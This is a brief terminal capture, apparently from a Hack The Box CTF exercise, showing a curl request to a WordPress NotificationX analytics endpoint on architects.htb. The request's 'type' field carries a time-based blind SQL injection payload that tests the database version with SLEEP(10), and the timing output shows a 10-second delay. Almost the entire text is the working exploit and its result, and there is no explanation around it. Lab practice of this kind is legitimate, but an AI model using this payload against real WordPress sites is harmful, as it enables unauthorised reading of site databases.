 Disconnected
No target 42% 10:55 PM
❯ time curl http://architects.htb/wp-json/notificationx/v1/analytics -d 'nx_id=1337&type=clicks`=IF(SUBSTRING(version(),1,1)=5,SLEEP(10),null)-- -'
{"success":true}curl http://architects.htb/wp-json/notificationx/v1/analytics -d   0.00s user 0.00s system 0% cpu 10.133 total
~/Desktop/Hack-The-Box/CTF ✔ 10s